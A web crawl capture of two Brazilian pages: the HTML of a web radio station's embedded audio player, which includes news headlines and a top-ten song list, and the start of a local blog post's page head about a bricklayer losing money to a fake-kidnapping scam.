

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://catarinaonline.vipfm.net/embed
body_size: 6044
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width"/><meta charSet="utf-8"/><meta name="next-head-count" content="2"/><link rel="preload" href="/_next/static/css/styles.659ecd6f.chunk.css" as="style"/><link rel="stylesheet" href="/_next/static/css/styles.659ecd6f.chunk.css"/><link rel="preload" href="/_next/static/1638214352603/pages/_app.js" as="script"/><link rel="preload" href="/_next/static/1638214352603/pages/embed.js" as="script"/><link rel="preload" href="/_next/static/runtime/webpack-6f8295c0b4375acab9ad.js" as="script"/><link rel="preload" href="/_next/static/chunks/framework.50d57867f4cd43ffa57c.js" as="script"/><link rel="preload" href="/_next/static/chunks/1bfc9850.fb990f58fd96bd9937e9.js" as="script"/><link rel="preload" href="/_next/static/chunks/95b64a6e.0ca461d4cc58761e45f8.js" as="script"/><link rel="preload" href="/_next/static/chunks/4a09c5fdacd9c20c66388e18d495b37b31dcb353.25950178b4a34c5ae445.js" as="script"/><link rel="preload" href="/_next/static/chunks/c3c430bcade418575242ab391f6e6dd9a56392fd.f9ee691ea9606baaa8a8.js" as="script"/><link rel="preload" href="/_next/static/chunks/6043e0cf646c7b4de3f11b57a8af431a2475ffe0.68ba0a5686f8088ccd28.js" as="script"/><link rel="preload" href="/_next/static/chunks/3b970167da0d792828047d3d668671d7d2e33fa9.2e55b244b16a5e49e54a.js" as="script"/><link rel="preload" href="/_next/static/chunks/78574d5d404b84b88ad4395f5241885eeaa00cda.9d97591e9f1ba855a50e.js" as="script"/><link rel="preload" href="/_next/static/chunks/f2af1bb805e3570fc3d0e76bb49c785ffd05a659.a92c96d31a8ffc1a39d4.js" as="script"/><link rel="preload" href="/_next/static/chunks/9e0d1539188a2f99297539f9eefca9be2b434394.505c9b48732cb439af97.js" as="script"/><link rel="preload" href="/_next/static/chunks/89ab8cad36e3dd841d5de2f42546cd99ad9f6db5.69549cd58e08f0e2e7d1.js" as="script"/><link rel="preload" href="/_next/static/chunks/e97b04df8e783369b61f3e2987fed686292daab6.01ff7c30fe57c60b8b86.js" as="script"/><link rel="preload" href="/_next/static/chunks/c4ef85341a018e4e7154419ba00fe71c4a5f62d1.264f5ddc308a97b4afa5.js" as="script"/><link rel="preload" href="/_next/static/chunks/styles.29b382016a9fe9e999b5.js" as="script"/><link rel="preload" href="/_next/static/runtime/main-44c47c4e161d278250ce.js" as="script"/><style data-styled="" data-styled-version="5.1.1">.eDjEsu{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g2[id="grid__Flex-sc-18tbnw0-1"]{content:"eDjEsu,"}/*!sc*/
.dkuvAC{width:70px;height:70px;background-color:#fff;border-radius:100%;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:23px;}/*!sc*/
.dkuvAC svg{height:100%;color:#000;margin:auto;font-size:1.6em;}/*!sc*/
@media (max-width:53.5em){.dkuvAC{width:48px;height:48px;}.dkuvAC svg{font-size:1em;}}/*!sc*/
data-styled.g13[id="style__PlayButton-sc-1dr2qfi-9"]{content:"dkuvAC,"}/*!sc*/
.hdGeer{height:70px;}/*!sc*/
@media (max-width:52em){.hdGeer{height:48px;}}/*!sc*/
.hdGeer .volume{width:70px;height:70px;margin-left:-22px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:none;overflow:hidden;-webkit-transform:rotateZ(270deg);-ms-transform:rotateZ(270deg);transform:rotateZ(270deg);background-color:transparent;margin:0 10px;}/*!sc*/
.hdGeer .volume:focus{outline:none;}/*!sc*/
.hdGeer .volume::-webkit-slider-runnable-track{width:70px;height:2px;-webkit-animate:0.2s;animate:0.2s;background:#fff;box-shadow:none;border:none;outline:none;cursor:pointer;}/*!sc*/
.hdGeer .volume::-webkit-slider-thumb{width:13px;height:13px;margin-top:-6.4px;box-shadow:none;border:2px solid #fff;border-radius:100%;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgb(65,201,106);}/*!sc*/
.hdGeer .volume:focus::-webkit-slider-runnable-track{background:#fff;}/*!sc*/
.hdGeer .volume::-moz-range-track{width:70px;height:2px;-webkit-animate:0.2s;animate:0.2s;background:#fff;box-shadow:none;border:none;outline:none;cursor:pointer;}/*!sc*/
.hdGeer .volume::-moz-range-thumb{width:10px;height:10px;margin-top:-5.4px;box-shadow:none;border:2px solid #fff;border-radius:100%;cursor:pointer;-webkit-appearance:none;background-color:rgb(65,201,106);}/*!sc*/
.hdGeer .volume::-ms-track{width:70px;height:2px;-webkit-animate:0.2s;animate:0.2s;background:#fff;box-shadow:none;border:none;outline:none;cursor:pointer;}/*!sc*/
.hdGeer .volume::-ms-thumb{width:10px;height:10px;box-shadow:none;border:2px solid #fff;border-radius:100%;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgb(65,201,106);}/*!sc*/
@media (max-width:52em){.hdGeer .volume{width:48px;height:48px;margin-left:-11px;}}/*!sc*/
.hdGeer _:-ms-lang(x),.hdGeer _:-webkit-full-screen,.hdGeer .volume::-webkit-slider-thumb{margin:0;}/*!sc*/
data-styled.g14[id="style__Volume-sc-1dr2qfi-10"]{content:"hdGeer,"}/*!sc*/
.dtLQXM{visibility:hidden;}/*!sc*/
data-styled.g15[id="style__Sound-sc-1dr2qfi-11"]{content:"dtLQXM,"}/*!sc*/
.enCdhx{box-sizing:border-box;padding:15px;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-color:rgba(65,201,106,0.75);height:100vh;}/*!sc*/
data-styled.g193[id="style__EmbedContainer-sc-1po4goy-0"]{content:"enCdhx,"}/*!sc*/
.iwKYCn{width:72px;height:62px;}/*!sc*/
data-styled.g194[id="style__AnimationAudio-sc-1po4goy-1"]{content:"iwKYCn,"}/*!sc*/
*{box-sizing:border-box;outline:none;}/*!sc*/
html,body{height:100%;}/*!sc*/
body,ul{padding:0;margin:0;}/*!sc*/
.page-container{padding:75px 0;max-width:1453px;margin:0 auto;}/*!sc*/
@media (max-width:52em){.page-container{padding:35px 0;}}/*!sc*/
p{margin:0;}/*!sc*/
h1,h2,h3{margin:0;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;display:block;}/*!sc*/
img{object-fit:contain;}/*!sc*/
li{list-style:none;display:inline-block;}/*!sc*/
.img-responsive{max-width:100%;height:auto;}/*!sc*/
.theme-businessCard{height:100%;}/*!sc*/
data-styled.g196[id="sc-global-cbCJAb1"]{content:"sc-global-cbCJAb1,"}/*!sc*/
#nprogress{pointer-events:none;}/*!sc*/
#nprogress .bar{background:rgb(65,201,106);position:fixed;z-index:1031;top:0;left:0;width:100%;height:5px;}/*!sc*/
#nprogress .peg{display:block;position:absolute;right:0px;width:100px;height:100%;box-shadow:0 0 10px rgb(65,201,106),0 0 5px rgb(65,201,106);opacity:1.0;-webkit-transform:rotate(3deg) translate(0px,-4px);-ms-transform:rotate(3deg) translate(0px,-4px);transform:rotate(3deg) translate(0px,-4px);}/*!sc*/
#nprogress .spinner{display:block;position:fixed;z-index:1031;top:15px;right:15px;}/*!sc*/
#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border:solid 2px transparent;border-top-color:rgb(65,201,106);border-left-color:rgb(65,201,106);border-radius:50%;-webkit-animation:nprogress-spinner 400ms linear infinite;animation:nprogress-spinner 400ms linear infinite;}/*!sc*/
.nprogress-custom-parent{overflow:hidden;position:relative;}/*!sc*/
.nprogress-custom-parent #nprogress .spinner,.nprogress-custom-parent #nprogress .bar{position:absolute;}/*!sc*/
@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);}}/*!sc*/
@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g197[id="sc-global-iBxAQX1"]{content:"sc-global-iBxAQX1,"}/*!sc*/
</style></head><body><div id="__next"><div width="1" class="grid__Box-sc-18tbnw0-0 grid__Flex-sc-18tbnw0-1 style__EmbedContainer-sc-1po4goy-0 enCdhx"><div class="style__PlayButton-sc-1dr2qfi-9 dkuvAC"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" color="rgb(65,201,106)" style="color:rgb(65,201,106)" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg></div><div class="style__Volume-sc-1dr2qfi-10 hdGeer"><input type="range" class="volume" min="0" max="1" step="0.1" value="1"/></div><audio preload="none" id="sound" class="style__Sound-sc-1dr2qfi-11 dtLQXM"><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/aac"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/mpeg"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/wav"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/mp4"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/aacp"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/ogg"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/webm"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/flac"/></audio><div class="grid__Box-sc-18tbnw0-0 grid__Flex-sc-18tbnw0-1 eDjEsu"><div id="animation-audio" class="style__AnimationAudio-sc-1po4goy-1 iwKYCn"></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"translations":{"navbar":{"speakers":"Locutores","programmings":"Programação","news":"Notícias","home":"Home","about":"A Rádio","contact":"Contato"},"modules":{"news":"Notícias","topten":"Top 10","videos":"Nosso Canal de Vídeos","weather":"Previsão do Tempo","horoscope":"Signos","messages":"Recados","messages.link":"Deixar Recado","messages.date1":"às","messages.date2":"em","messages.first":"Seja o primeiro a deixar um recado.","poll":"Enquete","poll.button":"Votar","poll.result":"Resultados","soundrequest":"Peça seu som","live":"Assista ao Vivo","breakingnews":"Plantão de Notícias","breakingnews.text":"Fonte","psalm":"Passagem do Dia","hitcounter":"Visitantes até o momento"},"forms":{"title.soundrequest":"Peça seu som","title.message":"Deixar seu recado","title.promotions":"Participar","name":"Seu Nome Completo","email":"E-mail","phone":"Telefone","city":"Cidade","state":"Estado","comment":"Comentário","submit":"Enviar"},"about":{"title":"Sobre A"},"programming":["Domingo","Segunda","Terça","Quarta","Quinta","Sexta","Sábado"],"speakers":{"with":"com","and":"e"},"news":{"readmore":"Ler Mais","back":"Voltar","morenews":"Ver Mais Notícias","share":"Compartilhe"},"events":{"featured":"Evento em Destaque","other":"Demais Eventos","empty":"Não há eventos cadastrados"},"promotions":{"button":"Participar","deadline":"Promoção válida até","empty":"Não há promoções cadastradas"},"contact":{"follow":"Siga-nos nas redes sociais","success":"Registro armazenado com sucesso!"},"psalmrequest":{"title":"Salmo","button":"Pedir Salmo","modal":"Peça seu Salmo"},"template.news":{"featured":"Em Destaque","empty":"Não há notícias cadastradas nesta categoria."},"template.retro":{"monthartist":"Artista do Mês"}},"shiftNews":[{"id":1,"title":"Número 2 do MME pede demissão para atuar na iniciativa privada","link":"https://redir.folha.com.br/redir/online/emcimadahora/rss091/*https://www1.folha.uol.com.br/blogs/brasilia-hoje/2026/02/numero-2-do-mme-pede-demissao-para-atuar-na-iniciativa-privada.shtml","description":"\nO secretário-executivo do Ministério de Minas e Energia, Arthur Cerqueira Valério, pediu demissão com o objetivo de atuar na advocacia privada. Ele já tinha manifestado ao ministro Alexandre Silveira (Minas e Energia) a vontade de sair por ter ficado três anos na pasta, após ter combinado um período de apenas um ano.\nLeia mais (02/02/2026 - 12h22)","pubdate":"2026-02-02 12:30:08","source":"","guid":"","created_at":"2026-02-02 12:30:08","updated_at":"2026-02-02 12:30:08"},{"id":2,"title":"Fuvest esclarece cálculo de notas da redação do vestibular","link":"https://redir.folha.com.br/redir/online/emcimadahora/rss091/*https://www1.folha.uol.com.br/educacao/2026/02/fuvest-esclarece-calculo-de-notas-da-redacao-do-vestibular.shtml","description":"\nNesta segunda-feira (2), a Fuvest divulgou em suas redes sociais um esclarecimento sobre a correção das notas de redação do primeiro dia da segunda fase do vestibular, realizada em 14 de dezembro de 2025.\nLeia mais (02/02/2026 - 12h17)","pubdate":"2026-02-02 12:30:08","source":"","guid":"","created_at":"2026-02-02 12:30:08","updated_at":"2026-02-02 12:30:08"},{"id":3,"title":"Globo vai mostrar show final da última turnê de Gilberto Gil em horário nobre; saiba mais","link":"https://redir.folha.com.br/redir/online/emcimadahora/rss091/*https://f5.folha.uol.com.br/colunistas/outro-canal/2026/02/globo-vai-mostrar-show-final-da-ultima-turne-de-gilberto-gil-em-horario-nobre-saiba-mais.shtml","description":"\nA Globo vai exibir o show final da última grande turnê da carreira de Gilberto Gil como um especial de horário nobre. A apresentação será realizada no dia 28 de março, no Allianz Parque, em São Paulo, e terá exibição no dia 1º de abril, uma quarta-feira, logo após a novela das nove \"Três Graças\".\nLeia mais (02/02/2026 - 12h15)","pubdate":"2026-02-02 12:30:08","source":"","guid":"","created_at":"2026-02-02 12:30:08","updated_at":"2026-02-02 12:30:08"}],"radio":{"id":158,"is_active":1,"name":"Catarina Online","slug":"catarinaonline","domain":null,"streaming_link":"https://casthttps1.suaradionanet.net/8052/stream","logo_srnn":1,"language_id":1,"breaking_news_source_slug":"folhaonline","weather":{"city":"São Paulo","state":"SP"},"side_modules":[{"description":"Banners Laterais","slug":" "},{"description":"Plantão de Notícias","slug":" "},{"description":"Previsão do Tempo","slug":" "},{"description":"Recados","slug":" "},{"description":"Enquete","slug":" "}],"instagram_medias":[],"banners_side":[],"banners_central":[{"title":"Rádio Catarina FM Online - Mais Qualidade, Mais Jornalismo","image":"https://manager.suaradionanet.net/storage/radios/catarinaonline/banners/eoXzWxis7yRssbS5tOWeJSqqTBiO5oPASTmGprfz.png"}],"social_networks":{"facebook":"https://www.facebook.com/suaradionanet.streaming.web.radios","instagram":"https://www.instagram.com/suaradionanet","youtube":"https://www.youtube.com/user/suaradionanetbr"},"sitebasic":{"radio_id":158,"title":"Catarina Online","description":"Site da rádio Catarina Online","header_player":1,"beat_bars":1,"autoplay":0,"hit_counter":55,"template_id":1,"logo":"https://manager.suaradionanet.net/img/radios/default-logo.png","favicon":"https://manager.suaradionanet.net/img/radios/default-favicon.png","color_primary":"65,201,106","color_secondary":"18,101,45","text_footer":"Endereço: Rua da Catarina Online | Telefone: (99) 99999-9999"},"conceptuals":[],"language":{"locale":"pt-BR","id":1},"static_modules":[{"description":"Programação","slug":"programmings"},{"description":"Contato","slug":"contact"},{"description":"A Rádio","slug":"about"},{"description":"Home","slug":" "},{"description":"Transmissão Ao Vivo","slug":" "},{"description":"Peça seu Som","slug":" "},{"description":"Banners Centrais","slug":" "},{"description":"Instagram","slug":"instagrams"},{"description":"Vídeos","slug":"videos"},{"description":"Top 10","slug":"topten"},{"description":"Notícias","slug":"news"},{"description":"Locutores","slug":"speakers"}],"videos":[],"topten":[{"order":1,"title":"Tropical Flow","artist":"BraveLion","thumb":"https://i.ytimg.com/vi/tc9b7R1L-74/mqdefault.jpg","link":"https://www.youtube.com/watch?v=tc9b7R1L-74","radio_id":158,"link_id":"tc9b7R1L-74"},{"order":2,"title":"Echo","artist":"Declan DP","thumb":"https://i.ytimg.com/vi/XBPsmJEvzzw/mqdefault.jpg","link":"https://www.youtube.com/watch?v=XBPsmJEvzzw","radio_id":158,"link_id":"XBPsmJEvzzw"},{"order":3,"title":"Good Times","artist":"Scandianvianz","thumb":"https://i.ytimg.com/vi/ontEC3DCgi0/mqdefault.jpg","link":"https://www.youtube.com/watch?v=ontEC3DCgi0","radio_id":158,"link_id":"ontEC3DCgi0"},{"order":4,"title":"Waves Are Beautiful Only When They Break","artist":"Seoul June","thumb":"https://i.ytimg.com/vi/f3rT6T2F7uo/mqdefault.jpg","link":"https://www.youtube.com/watch?v=f3rT6T2F7uo","radio_id":158,"link_id":"f3rT6T2F7uo"},{"order":5,"title":"Tropical Love","artist":"Nadro \u0026 Timmy Commerford","thumb":"https://i.ytimg.com/vi/d39uyInnXa0/mqdefault.jpg","link":"https://www.youtube.com/watch?v=d39uyInnXa0","radio_id":158,"link_id":"d39uyInnXa0"},{"order":6,"title":"Desire","artist":"Markvard","thumb":"https://i.ytimg.com/vi/9Tuxt-nxh0Q/mqdefault.jpg","link":"https://www.youtube.com/watch?v=9Tuxt-nxh0Q","radio_id":158,"link_id":"9Tuxt-nxh0Q"},{"order":7,"title":"Chill Guitar / Flamingo","artist":"jlsmrl","thumb":"https://i.ytimg.com/vi/a1XmwxH0BPw/mqdefault.jpg","link":"https://www.youtube.com/watch?v=a1XmwxH0BPw","radio_id":158,"link_id":"a1XmwxH0BPw"},{"order":8,"title":"Piña Colada","artist":"LiQWYD","thumb":"https://i.ytimg.com/vi/dcoIsg4I-YQ/mqdefault.jpg","link":"https://www.youtube.com/watch?v=dcoIsg4I-YQ","radio_id":158,"link_id":"dcoIsg4I-YQ"},{"order":9,"title":"Hero","artist":"Thbd","thumb":"https://i.ytimg.com/vi/-rNTX9_hZLo/mqdefault.jpg","link":"https://www.youtube.com/watch?v=-rNTX9_hZLo","radio_id":158,"link_id":"-rNTX9_hZLo"},{"order":10,"title":"Gibberish","artist":"Lahar","thumb":"https://i.ytimg.com/vi/IW-UARqJrtA/mqdefault.jpg","link":"https://www.youtube.com/watch?v=IW-UARqJrtA","radio_id":158,"link_id":"IW-UARqJrtA"}],"news":[]},"host":"catarinaonline.vipfm.net","cacheItems":{}},"page":"/embed","query":{},"buildId":"1638214352603","isFallback":false,"customServer":true,"appGip":true}</script><script nomodule="" src="/_next/static/runtime/polyfills-a022d98f674e29aa5ffd.js"></script><script async="" data-next-page="/_app" src="/_next/static/1638214352603/pages/_app.js"></script><script async="" data-next-page="/embed" src="/_next/static/1638214352603/pages/embed.js"></script><script src="/_next/static/runtime/webpack-6f8295c0b4375acab9ad.js" async=""></script><script src="/_next/static/chunks/framework.50d57867f4cd43ffa57c.js" async=""></script><script src="/_next/static/chunks/1bfc9850.fb990f58fd96bd9937e9.js" async=""></script><script src="/_next/static/chunks/95b64a6e.0ca461d4cc58761e45f8.js" async=""></script><script src="/_next/static/chunks/4a09c5fdacd9c20c66388e18d495b37b31dcb353.25950178b4a34c5ae445.js" async=""></script><script src="/_next/static/chunks/c3c430bcade418575242ab391f6e6dd9a56392fd.f9ee691ea9606baaa8a8.js" async=""></script><script src="/_next/static/chunks/6043e0cf646c7b4de3f11b57a8af431a2475ffe0.68ba0a5686f8088ccd28.js" async=""></script><script src="/_next/static/chunks/3b970167da0d792828047d3d668671d7d2e33fa9.2e55b244b16a5e49e54a.js" async=""></script><script src="/_next/static/chunks/78574d5d404b84b88ad4395f5241885eeaa00cda.9d97591e9f1ba855a50e.js" async=""></script><script src="/_next/static/chunks/f2af1bb805e3570fc3d0e76bb49c785ffd05a659.a92c96d31a8ffc1a39d4.js" async=""></script><script src="/_next/static/chunks/9e0d1539188a2f99297539f9eefca9be2b434394.505c9b48732cb439af97.js" async=""></script><script src="/_next/static/chunks/89ab8cad36e3dd841d5de2f42546cd99ad9f6db5.69549cd58e08f0e2e7d1.js" async=""></script><script src="/_next/static/chunks/e97b04df8e783369b61f3e2987fed686292daab6.01ff7c30fe57c60b8b86.js" async=""></script><script src="/_next/static/chunks/c4ef85341a018e4e7154419ba00fe71c4a5f62d1.264f5ddc308a97b4afa5.js" async=""></script><script src="/_next/static/chunks/styles.29b382016a9fe9e999b5.js" async=""></script><script src="/_next/static/runtime/main-44c47c4e161d278250ce.js" async=""></script><script src="/_next/static/1638214352603/_buildManifest.js" async=""></script><script src="/_next/static/1638214352603/_ssgManifest.js" async=""></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa79d28a72744d2fb9043116e6757b2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogdodiomararaujo.com.br/2023/02/pedreiro-cai-no-golpe-do-sequestro-em.html
body_size: 71476
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Pedreiro cai no golpe do &quot; Sequestro&quot; em Mombaça e perde R$ 2.000,00</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f2f2f2' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f2f2f2' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.blogdodiomararaujo.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.blogdodiomararaujo.com.br/2023/02/pedreiro-cai-no-golpe-do-sequestro-em.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog  do  Diomar Araujo e Rádio Catarina Online - Atom" href="https://www.blogdodiomararaujo.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog  do  Diomar Araujo e Rádio Catarina Online - RSS" href="https://www.blogdodiomararaujo.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog  do  Diomar Araujo e Rádio Catarina Online - Atom" href="https://www.blogger.com/feeds/2150134547263287741/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog  do  Diomar Araujo e Rádio Catarina Online - Atom" href="https://www.blogdodiomararaujo.com.br/feeds/6477384655671209370/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXnsV5LgrvSGfbT7nJVsqg8y3YhhR1c65TtMQKf6bVHVRIdaWmo9sa52G4zSp9-PvNzb0HILQfJTvA7dIVkNEOmSOKP_dSolmzZRpY-T5dEnFojFtGDEEmZXFwVGDvA_xRsdVnNU2v0TTmAibI4HX36DowNcP_XdkqsHNcusKhwcRuMhuD0N25F7qX/s16000/images.jpeg' rel='image_src'/>
<meta content='https://www.blogdodiomararaujo.com.br/2023/02/pedreiro-cai-no-golpe-do-sequestro-em.html' property='og:url'/>
<meta content='Pedreiro cai no golpe do &quot; Sequestro&quot; em Mombaça e perde R$ 2.000,00' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXnsV5LgrvSGfbT7nJVsqg8y3YhhR1c65TtMQKf6bVHVRIdaWmo9sa52G4zSp9-PvNzb0HILQfJTvA7dIVkNEOmSOKP_dSolmzZRpY-T5dEnFojFtGDEEmZXFwVGDvA_xRsdVnNU2v0TTmAibI4HX36DowNcP_XdkqsHNcusKhwcRuMhuD0N25F7qX/w1200-h630-p-k-no-nu/images.jpeg' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open 